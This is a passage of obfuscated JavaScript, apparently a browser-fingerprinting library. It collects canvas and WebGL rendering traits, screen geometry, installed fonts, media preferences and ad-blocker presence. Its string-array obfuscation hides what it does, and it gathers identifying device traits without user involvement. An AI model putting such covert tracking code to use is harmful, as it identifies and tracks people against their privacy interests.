8674(0x7a3)+'c',_0x2c8674(0x3e3)+_0x2c8674(0x884)+'MT',_0x2c8674(0x7d0)+_0x2c8674(0x2fa)+_0x2c8674(0x24c)+'t',_0x2c8674(0x7d0)+_0x2c8674(0x2e7)+_0x2c8674(0x439),_0x2c8674(0x67a)+'o','MS\x20M'+_0x2c8674(0x750)+'o',_0x2c8674(0x47d)+_0x2c8674(0x4ce)+'ok',_0x2c8674(0x73a)+'efer'+_0x2c8674(0x629)+_0x2c8674(0x253)+_0x2c8674(0x85e)+'ty',_0x2c8674(0x639)+_0x2c8674(0x68f)+'thic',_0x2c8674(0x352)+_0x2c8674(0x602),_0x2c8674(0x6f1)+_0x2c8674(0x4af)+'RO',_0x2c8674(0x2e3)+_0x2c8674(0x679),_0x2c8674(0x47a)+'yo\x20U'+'I',_0x2c8674(0x5b0)+'osof'+_0x2c8674(0x6c1)+_0x2c8674(0x239),_0x2c8674(0x452)+_0x2c8674(0x5b1)+'ro',_0x2c8674(0x302)+'type'+_0x2c8674(0x66c)+'siva','PMin'+_0x2c8674(0x257),_0x2c8674(0x272)+_0x2c8674(0x8ac),_0x2c8674(0x751)+_0x2c8674(0x52b)+'A',_0x2c8674(0x19a)+_0x2c8674(0x336)+_0x2c8674(0x47e)+'ht',_0x2c8674(0x2db)+'fa','SimH'+'ei',_0x2c8674(0x534)+_0x2c8674(0x5fa)+_0x2c8674(0x7d2),_0x2c8674(0x38a)+'cato'+_0x2c8674(0x301)+'BT',_0x2c8674(0x215)+_0x2c8674(0x4a2)+'RO','Univ'+_0x2c8674(0x7ff)+_0x2c8674(0x68a)+'5\x20Me'+_0x2c8674(0x780),'Vrin'+'da',_0x2c8674(0x1f9)+_0x2c8674(0x822)];function _0x5716c2(_0x21b1f5){var _0xb4e30=_0x2c8674,_0x587882,_0x4b9143,_0x3ead7a,_0x584b80=!0x1,_0x2bc2b7=(function(){var _0x1d7c1a=_0xb92d,_0x119ac4=document['crea'+_0x1d7c1a(0x683)+_0x1d7c1a(0x7e4)+'t'](_0x1d7c1a(0x634)+'as');return _0x119ac4[_0x1d7c1a(0x75c)+'h']=0x1,_0x119ac4[_0x1d7c1a(0x46e)+'ht']=0x1,[_0x119ac4,_0x119ac4[_0x1d7c1a(0x337)+_0x1d7c1a(0x4e0)+'xt']('2d')]}()),_0x5322ac=_0x2bc2b7[0x0],_0x5de52a=_0x2bc2b7[0x1];return!function(_0x9f81ca,_0x2a631f){var _0x416538=_0xb92d;return!(!_0x2a631f||!_0x9f81ca['toDa'+_0x416538(0x503)+'L'])}(_0x5322ac,_0x5de52a)?_0x4b9143=_0x3ead7a=_0xb4e30(0x30f)+_0xb4e30(0x726)+'ted':(_0x584b80=function(_0x2f0f3f){var _0x2b456c=_0xb4e30;return _0x2f0f3f[_0x2b456c(0x79c)](0x0,0x0,0xa,0xa),_0x2f0f3f[_0x2b456c(0x79c)](0x2,0x2,0x6,0x6),!_0x2f0f3f[_0x2b456c(0x57b)+'intI'+'nPat'+'h'](0x5,0x5,_0x2b456c(0x320)+_0x2b456c(0x669))}(_0x5de52a),_0x21b1f5?_0x4b9143=_0x3ead7a=_0xb4e30(0x1bb)+'ped':(_0x587882=function(_0x1e887b,_0xfc33e6){var _0x372a5c=_0xb4e30;!function(_0x142ab5,_0x3e6f98){var _0x337b64=_0xb92d;_0x142ab5['widt'+'h']=0xf0,_0x142ab5['heig'+'ht']=0x3c,_0x3e6f98[_0x337b64(0x46a)+'Base'+_0x337b64(0x397)]=_0x337b64(0x6ec)+_0x337b64(0x21c)+'ic',_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x7e1)+'e']=_0x337b64(0x60a),_0x3e6f98[_0x337b64(0x5e0)+'Rect'](0x64,0x1,0x3e,0x14),_0x3e6f98[_0x337b64(0x5e0)+'Styl'+'e']=_0x337b64(0x82a),_0x3e6f98[_0x337b64(0x7ac)]='11pt'+_0x337b64(0x5b6)+_0x337b64(0x685)+_0x337b64(0x6aa)+_0x337b64(0x2f4)+'n\x22';var _0x5489ab=('Cwm\x20'+_0x337b64(0x5db)+_0x337b64(0x473)+_0x337b64(0x233)+'y\x20')[_0x337b64(0x238)+'at'](String[_0x337b64(0x8c3)+_0x337b64(0x7f6)+_0x337b64(0x7d1)](0xd83d,0xde03));_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x430)](_0x5489ab,0x2,0xf),_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x7e1)+'e']=_0x337b64(0x49a)+_0x337b64(0x894)+_0x337b64(0x637)+_0x337b64(0x393)+_0x337b64(0x774)+'2)',_0x3e6f98[_0x337b64(0x7ac)]='18pt'+'\x20Ari'+'al',_0x3e6f98[_0x337b64(0x5e0)+_0x337b64(0x430)](_0x5489ab,0x4,0x2d)}(_0x1e887b,_0xfc33e6);var _0x4fe50a=_0x39a07b(_0x1e887b),_0x1e5a6a=_0x39a07b(_0x1e887b);if(_0x4fe50a!==_0x1e5a6a)return['unst'+_0x372a5c(0x73b),'unst'+_0x372a5c(0x73b)];!function(_0x171482,_0x4bb26c){var _0x17408f=_0x372a5c;_0x171482[_0x17408f(0x75c)+'h']=0x7a,_0x171482[_0x17408f(0x46e)+'ht']=0x6e,_0x4bb26c[_0x17408f(0x766)+_0x17408f(0x815)+'mpos'+_0x17408f(0x834)+_0x17408f(0x6c2)+_0x17408f(0x398)]=_0x17408f(0x296)+_0x17408f(0x4a5);for(var _0x324cb9=0x0,_0x3e2144=[[_0x17408f(0x7d6),0x28,0x28],[_0x17408f(0x2d4),0x50,0x28],[_0x17408f(0x7b3),0x3c,0x50]];_0x324cb9<_0x3e2144[_0x17408f(0x837)+'th'];_0x324cb9++){var _0x25e935=_0x3e2144[_0x324cb9],_0x4690d2=_0x25e935[0x0],_0x1ece83=_0x25e935[0x1],_0x1c5ae0=_0x25e935[0x2];_0x4bb26c[_0x17408f(0x5e0)+_0x17408f(0x7e1)+'e']=_0x4690d2,_0x4bb26c[_0x17408f(0x7e6)+_0x17408f(0x5a3)+'h'](),_0x4bb26c[_0x17408f(0x5cd)](_0x1ece83,_0x1c5ae0,0x28,0x0,0x2*Math.PI,!0x0),_0x4bb26c['clos'+'ePat'+'h'](),_0x4bb26c.fill()}_0x4bb26c[_0x17408f(0x5e0)+_0x17408f(0x7e1)+'e']=_0x17408f(0x841),_0x4bb26c.arc(0x3c,0x3c,0x3c,0x0,0x2*Math.PI,!0x0),_0x4bb26c[_0x17408f(0x5cd)](0x3c,0x3c,0x14,0x0,0x2*Math.PI,!0x0),_0x4bb26c.fill(_0x17408f(0x320)+'odd')}(_0x1e887b,_0xfc33e6);var _0x16af4e=_0x39a07b(_0x1e887b);return[_0x16af4e,_0x4fe50a]}(_0x5322ac,_0x5de52a),_0x4b9143=_0x587882[0x0],_0x3ead7a=_0x587882[0x1])),{'winding':_0x584b80,'geometry':_0x4b9143,'text':_0x3ead7a}}function _0x39a07b(_0x4e32ec){var _0x2b77b4=_0x2c8674;return _0x4e32ec[_0x2b77b4(0x758)+'taUR'+'L']()}function _0x22db73(){var _0x130f68=_0x2c8674,_0x13145a=screen,_0x423110=function(_0x332347){return _0x547cfd(_0x21de9a(_0x332347),null)},_0x16ee96=[_0x423110(_0x13145a[_0x130f68(0x75c)+'h']),_0x423110(_0x13145a['heig'+'ht'])];return _0x16ee96[_0x130f68(0x4f3)]()['reve'+_0x130f68(0x810)](),_0x16ee96}var _0x3f4d05,_0xb97d63,_0x1715f=0x9c4;function _0x34bff1(){var _0x1ececa=this;return(function(){if(void 0x0===_0xb97d63){var _0x1001a9=function(){var _0x4ecbbf=_0x3e6bcb();_0x1a1ca8(_0x4ecbbf)?_0xb97d63=setTimeout(_0x1001a9,_0x1715f):(_0x3f4d05=_0x4ecbbf,_0xb97d63=void 0x0)};_0x1001a9()}}()),function(){return _0x42d64a(_0x1ececa,void 0x0,void 0x0,function(){var _0x38a5c1;return _0x32dc53(this,function(_0x543002){var _0x22bcdc=_0xb92d;switch(_0x543002[_0x22bcdc(0x3b7)+'l']){case 0x0:return _0x1a1ca8(_0x38a5c1=_0x3e6bcb())?_0x3f4d05?[0x2,_0xf51ed5([],_0x3f4d05,!0x0)]:_0x3511bc()?[0x4,(_0x174420=document,(_0x174420[_0x22bcdc(0x6db)+_0x22bcdc(0x30e)+_0x22bcdc(0x6f7)+'en']||_0x174420['msEx'+_0x22bcdc(0x1d0)+'llsc'+'reen']||_0x174420[_0x22bcdc(0x232)+_0x22bcdc(0x4b2)+_0x22bcdc(0x820)+_0x22bcdc(0x263)+_0x22bcdc(0x597)]||_0x174420[_0x22bcdc(0x216)+_0x22bcdc(0x88f)+_0x22bcdc(0x1d0)+'llsc'+_0x22bcdc(0x376)])[_0x22bcdc(0x593)](_0x174420))]:[0x3,0x2]:[0x3,0x2];case 0x1:_0x543002.sent(),_0x38a5c1=_0x3e6bcb(),_0x543002[_0x22bcdc(0x3b7)+'l']=0x2;case 0x2:return _0x1a1ca8(_0x38a5c1)||(_0x3f4d05=_0x38a5c1),[0x2,_0x38a5c1]}var _0x174420})})}}function _0x3e6bcb(){var _0x28b411=_0x2c8674,_0x41087a=screen;return[_0x547cfd(_0x2f1dc4(_0x41087a[_0x28b411(0x541)+_0x28b411(0x561)]),null),_0x547cfd(_0x2f1dc4(_0x41087a[_0x28b411(0x75c)+'h'])-_0x2f1dc4(_0x41087a[_0x28b411(0x541)+'lWid'+'th'])-_0x547cfd(_0x2f1dc4(_0x41087a['avai'+_0x28b411(0x1c0)+'t']),0x0),null),_0x547cfd(_0x2f1dc4(_0x41087a[_0x28b411(0x46e)+'ht'])-_0x2f1dc4(_0x41087a[_0x28b411(0x541)+_0x28b411(0x6d4)+'ght'])-_0x547cfd(_0x2f1dc4(_0x41087a['avai'+'lTop']),0x0),null),_0x547cfd(_0x2f1dc4(_0x41087a['avai'+'lLef'+'t']),null)]}function _0x1a1ca8(_0x1b8d74){for(var _0x273943=0x0;_0x273943<0x4;++_0x273943)if(_0x1b8d74[_0x273943])return!0x1;return!0x0}function _0x16fdb5(_0x534e29){var _0x3857d0;return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x52f095,_0x27cf46,_0x1e1b7e,_0x2c2bde,_0x1448aa,_0x5cb641,_0x2d05b1;return _0x32dc53(this,function(_0x12a14d){var _0x3a42d7=_0xb92d;switch(_0x12a14d[_0x3a42d7(0x3b7)+'l']){case 0x0:for(_0x52f095=document,_0x27cf46=_0x52f095[_0x3a42d7(0x748)+_0x3a42d7(0x683)+_0x3a42d7(0x7e4)+'t'](_0x3a42d7(0x3fc)),_0x1e1b7e=new Array(_0x534e29['leng'+'th']),_0x2c2bde={},_0x4f66e2(_0x27cf46),_0x2d05b1=0x0;_0x2d05b1<_0x534e29[_0x3a42d7(0x837)+'th'];++_0x2d05b1)_0x3a42d7(0x466)+'OG'===(_0x1448aa=_0x2d559e(_0x534e29[_0x2d05b1]))[_0x3a42d7(0x903)+_0x3a42d7(0x3e6)]&&_0x1448aa[_0x3a42d7(0x3ed)](),_0x4f66e2(_0x5cb641=_0x52f095['crea'+_0x3a42d7(0x683)+_0x3a42d7(0x7e4)+'t'](_0x3a42d7(0x3fc))),_0x5cb641[_0x3a42d7(0x537)+_0x3a42d7(0x2c5)+_0x3a42d7(0x514)](_0x1448aa),_0x27cf46[_0x3a42d7(0x537)+_0x3a42d7(0x2c5)+_0x3a42d7(0x514)](_0x5cb641),_0x1e1b7e[_0x2d05b1]=_0x1448aa;_0x12a14d[_0x3a42d7(0x3b7)+'l']=0x1;case 0x1:return _0x52f095[_0x3a42d7(0x421)]?[0x3,0x3]:[0x4,_0x42b2cd(0x32)];case 0x2:return _0x12a14d.sent(),[0x3,0x1];case 0x3:_0x52f095[_0x3a42d7(0x421)][_0x3a42d7(0x537)+_0x3a42d7(0x2c5)+_0x3a42d7(0x514)](_0x27cf46);try{for(_0x2d05b1=0x0;_0x2d05b1<_0x534e29['leng'+'th'];++_0x2d05b1)_0x1e1b7e[_0x2d05b1][_0x3a42d7(0x443)+'etPa'+_0x3a42d7(0x41c)]||(_0x2c2bde[_0x534e29[_0x2d05b1]]=!0x0);}finally{null===(_0x3857d0=_0x27cf46['pare'+_0x3a42d7(0x5de)+'de'])||void 0x0===_0x3857d0||_0x3857d0['remo'+'veCh'+'ild'](_0x27cf46)}return[0x2,_0x2c2bde]}})})}function _0x4f66e2(_0x302268){var _0x258d51=_0x2c8674;_0x302268[_0x258d51(0x907)+'e']['setP'+_0x258d51(0x7b7)+_0x258d51(0x495)](_0x258d51(0x5da)+_0x258d51(0x38d)+'ty','hidd'+'en',_0x258d51(0x18d)+_0x258d51(0x58e)+'t'),_0x302268[_0x258d51(0x907)+'e'][_0x258d51(0x7b1)+'rope'+_0x258d51(0x495)]('disp'+'lay',_0x258d51(0x261)+'k','impo'+_0x258d51(0x58e)+'t')}function _0x177d98(_0x409336){var _0x203676=_0x2c8674;return matchMedia((_0x203676(0x70e)+_0x203676(0x3c0)+_0x203676(0x44a)+'lors'+':\x20')[_0x203676(0x238)+'at'](_0x409336,')'))[_0x203676(0x791)+'hes']}function _0x229d6d(_0x1fe709){var _0x5915f7=_0x2c8674;return matchMedia((_0x5915f7(0x28b)+'ced-'+_0x5915f7(0x799)+'rs:\x20')['conc'+'at'](_0x1fe709,')'))[_0x5915f7(0x791)+_0x5915f7(0x4f5)]}function _0x10e5d9(_0x58c520){var _0x158b37=_0x2c8674;return matchMedia((_0x158b37(0x18a)+'fers'+'-con'+_0x158b37(0x794)+_0x158b37(0x218))[_0x158b37(0x238)+'at'](_0x58c520,')'))[_0x158b37(0x791)+'hes']}function _0x56454f(_0x47410a){var _0x3a9e8c=_0x2c8674;return matchMedia((_0x3a9e8c(0x18a)+'fers'+_0x3a9e8c(0x7ef)+'uced'+_0x3a9e8c(0x229)+'ion:'+'\x20')[_0x3a9e8c(0x238)+'at'](_0x47410a,')'))[_0x3a9e8c(0x791)+'hes']}function _0x4a9919(_0x4017a7){var _0x27d59e=_0x2c8674;return matchMedia((_0x27d59e(0x18a)+_0x27d59e(0x18e)+_0x27d59e(0x7ef)+_0x27d59e(0x864)+_0x27d59e(0x521)+_0x27d59e(0x2b7)+_0x27d59e(0x89c)+_0x27d59e(0x1c7))[_0x27d59e(0x238)+'at'](_0x4017a7,')'))[_0x27d59e(0x791)+'hes']}function _0x357ebe(_0x40f1a6){var _0x3336fb=_0x2c8674;return matchMedia((_0x3336fb(0x496)+'amic'+_0x3336fb(0x353)+_0x3336fb(0x6ad))[_0x3336fb(0x238)+'at'](_0x40f1a6,')'))[_0x3336fb(0x791)+'hes']}var _0x4eef6c=Math,_0x107b52=function(){return 0x0},_0x5cde97={'default':[],'apple':[{'font':'-app'+_0x2c8674(0x50a)+_0x2c8674(0x4a7)+_0x2c8674(0x7c6)+'dy'}],'serif':[{'fontFamily':'seri'+'f'}],'sans':[{'fontFamily':_0x2c8674(0x5ac)+_0x2c8674(0x460)+'if'}],'mono':[{'fontFamily':_0x2c8674(0x82f)+_0x2c8674(0x445)+'e'}],'min':[{'fontSize':_0x2c8674(0x48b)}],'system':[{'fontFamily':_0x2c8674(0x781)+_0x2c8674(0x291)+'i'}]},_0x2ea04b=function(){var _0x581b14=_0x2c8674;for(var _0x5f526f=window;;){var _0x1eff17=_0x5f526f[_0x581b14(0x2b9)+'nt'];if(!_0x1eff17||_0x1eff17===_0x5f526f)return!0x1;try{if(_0x1eff17[_0x581b14(0x6f9)+_0x581b14(0x398)]['orig'+'in']!==_0x5f526f['loca'+_0x581b14(0x398)]['orig'+'in'])return!0x0}catch(_0x383480){if(_0x383480 instanceof Error&&_0x581b14(0x89f)+_0x581b14(0x1ca)+'Erro'+'r'===_0x383480[_0x581b14(0x538)])return!0x0;throw _0x383480}_0x5f526f=_0x1eff17}},_0x2f9a24=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),_0x23742a=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),_0x143ed5=[_0x2c8674(0x55d)+_0x2c8674(0x86c)+'_SHA'+_0x2c8674(0x64c),_0x2c8674(0x544)+_0x2c8674(0x657)+_0x2c8674(0x6de)+'R'],_0x43655e=['LOW_'+_0x2c8674(0x38f)+'T',_0x2c8674(0x24e)+_0x2c8674(0x4d0)+_0x2c8674(0x796),_0x2c8674(0x508)+_0x2c8674(0x82e)+'AT',_0x2c8674(0x420)+_0x2c8674(0x701),_0x2c8674(0x24e)+'UM_I'+'NT','HIGH'+_0x2c8674(0x2fe)],_0x113f31=_0x2c8674(0x5af)+'L_de'+_0x2c8674(0x45b)+_0x2c8674(0x61e)+_0x2c8674(0x4b3)+_0x2c8674(0x730)+'o';function _0x3040cc(_0x2a4c76){var _0x2a674f=_0x2c8674;if(_0x2a4c76['webg'+'l'])return _0x2a4c76[_0x2a674f(0x527)+'l'][_0x2a674f(0x5f7)+'ext'];var _0x4677be,_0x267a0f=document['crea'+_0x2a674f(0x683)+_0x2a674f(0x7e4)+'t']('canv'+'as');_0x267a0f[_0x2a674f(0x58b)+_0x2a674f(0x804)+_0x2a674f(0x4c2)+_0x2a674f(0x434)](_0x2a674f(0x527)+_0x2a674f(0x84c)+'ateC'+_0x2a674f(0x4e0)+'xtEr'+_0x2a674f(0x368),function(){return _0x4677be=void 0x0});for(var _0xed6d7=0x0,_0x33ffc2=[_0x2a674f(0x527)+'l',_0x2a674f(0x1b2)+'rime'+'ntal'+_0x2a674f(0x7aa)+'gl'];_0xed6d7<_0x33ffc2[_0x2a674f(0x837)+'th'];_0xed6d7++){var _0x329058=_0x33ffc2[_0xed6d7];try{_0x4677be=_0x267a0f[_0x2a674f(0x337)+_0x2a674f(0x4e0)+'xt'](_0x329058)}catch(_0x2e3610){}if(_0x4677be)break}return _0x2a4c76[_0x2a674f(0x527)+'l']={'context':_0x4677be},_0x4677be}function _0x19d8af(_0x9d8b2b,_0x96942e,_0x5610e1){var _0x14dd13=_0x2c8674,_0x139965=_0x9d8b2b[_0x14dd13(0x35b)+_0x14dd13(0x586)+_0x14dd13(0x518)+_0x14dd13(0x631)+_0x14dd13(0x5fd)+_0x14dd13(0x462)](_0x9d8b2b[_0x96942e],_0x9d8b2b[_0x5610e1]);return _0x139965?[_0x139965['rang'+'eMin'],_0x139965[_0x14dd13(0x236)+_0x14dd13(0x1f7)],_0x139965[_0x14dd13(0x3e5)+_0x14dd13(0x286)+'n']]:[]}function _0x4a401d(_0x5bccbb){var _0x2d56de=_0x2c8674;return Object[_0x2d56de(0x387)](_0x5bccbb[_0x2d56de(0x5e4)+_0x2d56de(0x43e)+'_'])['filt'+'er'](_0x3316b3)}function _0x3316b3(_0xa155f0){var _0x54066f=_0x2c8674;return _0x54066f(0x81a)+'ng'==typeof _0xa155f0&&!_0xa155f0[_0x54066f(0x791)+'h'](/[^A-Z0-9_x]/)}function _0x51ca30(){return _0x1e2e9f()}function _0x5a39ab(_0x57afd9){var _0x19ddc3=_0x2c8674;return'func'+_0x19ddc3(0x398)==typeof _0x57afd9['getP'+_0x19ddc3(0x4c0)+'eter']}var _0xce18ea={'fonts':function(){var _0x4d3ce7=this;return _0x2a7ff9(function(_0x157304,_0x477c97){var _0x511e4e=_0xb92d,_0x158dd6=_0x477c97['docu'+_0x511e4e(0x47f)];return _0x42d64a(_0x4d3ce7,void 0x0,void 0x0,function(){var _0x3a8876,_0x4a710b,_0x330fbf,_0x622589,_0x3d7325,_0x1b7e7f,_0x1c4432,_0x16f96f,_0x1025d2,_0x1a95a8,_0x2514ce;return _0x32dc53(this,function(_0x849ef6){var _0x1996eb=_0xb92d;for((_0x3a8876=_0x158dd6[_0x1996eb(0x421)])[_0x1996eb(0x907)+'e'][_0x1996eb(0x7ac)+_0x1996eb(0x516)]=_0x1996eb(0x492),(_0x4a710b=_0x158dd6[_0x1996eb(0x748)+'teEl'+_0x1996eb(0x7e4)+'t'](_0x1996eb(0x3fc)))[_0x1996eb(0x907)+'e'][_0x1996eb(0x7b1)+'rope'+_0x1996eb(0x495)]('visi'+_0x1996eb(0x38d)+'ty',_0x1996eb(0x723)+'en',_0x1996eb(0x18d)+_0x1996eb(0x58e)+'t'),_0x330fbf={},_0x622589={},_0x3d7325=function(_0x1eace5){var _0x44472c=_0x1996eb,_0x5d986c=_0x158dd6[_0x44472c(0x748)+_0x44472c(0x683)+_0x44472c(0x7e4)+'t']('span'),_0x50144d=_0x5d986c[_0x44472c(0x907)+'e'];return _0x50144d[_0x44472c(0x381)+'tion']=_0x44472c(0x42e)+'lute',_0x50144d.top='0',_0x50144d[_0x44472c(0x6b6)]='0',_0x50144d[_0x44472c(0x7ac)+_0x44472c(0x7f1)+'ly']=_0x1eace5,_0x5d986c[_0x44472c(0x46a)+_0x44472c(0x37e)+_0x44472c(0x2d9)]=_0x44472c(0x606)+_0x44472c(0x70f)+_0x44472c(0x8c9)+'1',_0x4a710b[_0x44472c(0x537)+'ndCh'+'ild'](_0x5d986c),_0x5d986c},_0x1b7e7f=function(_0x51803b,_0x4be3a5){var _0x24818e=_0x1996eb;return _0x3d7325('\x27'['conc'+'at'](_0x51803b,'\x27,')[_0x24818e(0x238)+'at'](_0x4be3a5))},_0x1c4432=function(){var _0x4c9ecb=_0x1996eb;for(var _0x1e40b8={},_0x4427c3=function(_0x27d9e9){var _0x536fa5=_0xb92d;_0x1e40b8[_0x27d9e9]=_0x5e3436[_0x536fa5(0x1b6)](function(_0xb1280a){return _0x1b7e7f(_0x27d9e9,_0xb1280a)})},_0x4a31c0=0x0,_0x3a3ef4=_0x2a3d86;_0x4a31c0<_0x3a3ef4[_0x4c9ecb(0x837)+'th'];_0x4a31c0++){_0x4427c3(_0x3a3ef4[_0x4a31c0])}return _0x1e40b8},_0x16f96f=function(_0xa48e6e){return _0x5e3436.some(function(_0x331977,_0x20dec6){var _0x305345=_0xb92d;return _0xa48e6e[_0x20dec6][_0x305345(0x443)+_0x305345(0x660)+_0x305345(0x66a)]!==_0x330fbf[_0x331977]||_0xa48e6e[_0x20dec6][_0x305345(0x443)+'etHe'+_0x305345(0x78e)]!==_0x622589[_0x331977]})},_0x1025d2=(function(){var _0x51dcc0=_0x1996eb;return _0x5e3436[_0x51dcc0(0x1b6)](_0x3d7325)}()),_0x1a95a8=_0x1c4432(),_0x3a8876['appe'+'ndCh'+_0x1996eb(0x514)](_0x4a710b),_0x2514ce=0x0;_0x2514ce<_0x5e3436[_0x1996eb(0x837)+'th'];_0x2514ce++)_0x330fbf[_0x5e3436[_0x2514ce]]=_0x1025d2[_0x2514ce][_0x1996eb(0x443)+_0x1996eb(0x660)+_0x1996eb(0x66a)],_0x622589[_0x5e3436[_0x2514ce]]=_0x1025d2[_0x2514ce]['offs'+'etHe'+_0x1996eb(0x78e)];return[0x2,_0x2a3d86[_0x1996eb(0x1d7)+'er'](function(_0xa2e560){return _0x16f96f(_0x1a95a8[_0xa2e560])})]})})})},'domBlockers':function(_0x2b2dd1){var _0x157048=_0x2c8674,_0x4c48ee=(void 0x0===_0x2b2dd1?{}:_0x2b2dd1)[_0x157048(0x385)+'g'];return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x1cd061,_0xa4860d,_0x336a3d,_0x59d508,_0x5b744c;return _0x32dc53(this,function(_0x178779){var _0x25dbfc=_0xb92d;switch(_0x178779[_0x25dbfc(0x3b7)+'l']){case 0x0:return _0x5aabc3()||_0x95e439()?(_0x5850f5=atob,_0x1cd061={'abpIndo':[_0x25dbfc(0x587)+_0x25dbfc(0x1b5)+_0x25dbfc(0x53e)+_0x25dbfc(0x2d0),_0x25dbfc(0x2be)+_0x25dbfc(0x252)+_0x25dbfc(0x341)+_0x25dbfc(0x797),_0x25dbfc(0x3a9)+_0x25dbfc(0x6f4)+_0x25dbfc(0x3d6)+_0x25dbfc(0x6cd)+_0x25dbfc(0x537)+'r','[tit'+_0x25dbfc(0x789)+_0x25dbfc(0x7b2)+_0x25dbfc(0x545)+'A\x22\x20i'+']',_0x5850f5(_0x25dbfc(0x4f8)+_0x25dbfc(0x74f)+'YW5u'+'ZXIt'+'YWRz')],'abpvn':[_0x25dbfc(0x640)+_0x25dbfc(0x4d2)+'o',_0x25dbfc(0x839)+'ileC'+_0x25dbfc(0x8a4)+'sh',_0x5850f5(_0x25dbfc(0x4d6)+_0x25dbfc(0x3e9)+_0x25dbfc(0x2e8)+_0x25dbfc(0x2cf)),'[id^'+_0x25dbfc(0x5b4)+'_bot'+_0x25dbfc(0x73d)+'fixe'+'d_\x22]',_0x25dbfc(0x4bf)+'dv'],'adBlockFinland':[_0x25dbfc(0x717)+_0x25dbfc(0x2c4)+_0x25dbfc(0x65b),_0x5850f5(_0x25dbfc(0x78f)+_0x25dbfc(0x5e8)+_0x25dbfc(0x276)+_0x25dbfc(0x773)),_0x25dbfc(0x6fd)+_0x25dbfc(0x8e9)+'os',_0x5850f5(_0x25dbfc(0x1e4)+'cmVm'+'Kj0i'+_0x25dbfc(0x53f)+'aWNr'+_0x25dbfc(0x60f)+_0x25dbfc(0x770)+'YXNw'+_0x25dbfc(0x8ad)),_0x5850f5('YVto'+_0x25dbfc(0x30c)+'Xj0i'+_0x25dbfc(0x4f4)+'cHM6'+_0x25dbfc(0x389)+_0x25dbfc(0x315)+_0x25dbfc(0x369)+_0x25dbfc(0x653)+_0x25dbfc(0x605)+_0x25dbfc(0x902)+_0x25dbfc(0x38b)+_0x25dbfc(0x900))],'adBlockPersian':['#nav'+_0x25dbfc(0x346)+_0x25dbfc(0x1cb)+_0x25dbfc(0x1dd)+'0',_0x25dbfc(0x220)+'r',_0x25dbfc(0x39f)+_0x25dbfc(0x7c5)+'dth='+'\x22140'+_0x25dbfc(0x413),_0x25dbfc(0x7bb)+_0x25dbfc(0x31b)+'i',_0x5850f5('YVto'+'cmVm'+_0x25dbfc(0x647)+_0x25dbfc(0x4f4)+'cDov'+_0x25dbfc(0x5e3)+_0x25dbfc(0x362)+_0x25dbfc(0x51a)+'cm0u'+'bmV0'+'L2Fk'+_0x25dbfc(0x461))],'adBlockWarningRemoval':[_0x25dbfc(0x648)+_0x25dbfc(0x51d)+'-hon'+_0x25dbfc(0x18c)+'t',_0x25dbfc(0x4d3)+_0x25dbfc(0x51d)+'er-r'+_0x25dbfc(0x6dc),_0x25dbfc(0x578)+_0x25dbfc(0x43d)+_0x25dbfc(0x204)+_0x25dbfc(0x2eb)+'ct',_0x5850f5(_0x25dbfc(0x52e)+_0x25dbfc(0x23c)+'ci1i'+_0x25dbfc(0x32e)+_0x25dbfc(0x847)+_0x25dbfc(0x2e8)),_0x5850f5('I2Fk'+_0x25dbfc(0x25f)+_0x25dbfc(0x479)+_0x25dbfc(0x749))],'adGuardAnnoyances':[_0x25dbfc(0x77a)+'sosy'+'al',_0x25dbfc(0x36d)+'kiec'+_0x25dbfc(0x2b5)+_0x25dbfc(0x877)+'v','div['+'clas'+_0x25dbfc(0x5e2)+_0x25dbfc(0x530)+_0x25dbfc(0x31a)+'\x22]',_0x25dbfc(0x75e)+_0x25dbfc(0x68b),_0x25dbfc(0x42d)+_0x25dbfc(0x702)+_0x25dbfc(0x2a5)+'s=\x22s'+_0x25dbfc(0x69d)+_0x25dbfc(0x321)+_0x25dbfc(0x8ee)+_0x25dbfc(0x26a)+_0x25dbfc(0x878)+_0x25dbfc(0x6ed)+_0x25dbfc(0x7b4)+']'],'adGuardBase':[_0x25dbfc(0x694)+_0x25dbfc(0x8bb)+_0x25dbfc(0x6ef)+_0x25dbfc(0x533)+_0x25dbfc(0x1f8),_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x872)+_0x25dbfc(0x4e8)+_0x25dbfc(0x3bf)),_0x5850f5(_0x25dbfc(0x299)+_0x25dbfc(0x5a4)+_0x25dbfc(0x76f)+_0x25dbfc(0x4a4)+'MjI='),_0x5850f5(_0x25dbfc(0x501)+_0x25dbfc(0x1ee)+_0x25dbfc(0x4e1)+_0x25dbfc(0x6c0)+_0x25dbfc(0x5a4)+'cg=='),_0x5850f5(_0x25dbfc(0x805)+_0x25dbfc(0x4e5)+_0x25dbfc(0x6e7)+_0x25dbfc(0x316))],'adGuardChinese':[_0x5850f5(_0x25dbfc(0x881)+_0x25dbfc(0x20c)+_0x25dbfc(0x1ef)+'SA=='),_0x5850f5('YVto'+'cmVm'+_0x25dbfc(0x622)+_0x25dbfc(0x6af)+_0x25dbfc(0x3eb)+'dDM0'+'LmNv'+_0x25dbfc(0x570)),_0x25dbfc(0x380)+_0x25dbfc(0x56e)+_0x25dbfc(0x8bc),_0x5850f5('YVto'+_0x25dbfc(0x30c)+_0x25dbfc(0x622)+_0x25dbfc(0x289)+_0x25dbfc(0x44f)+_0x25dbfc(0x200)+_0x25dbfc(0x499)+_0x25dbfc(0x3d4)),_0x5850f5(_0x25dbfc(0x1e4)+_0x25dbfc(0x30c)+_0x25db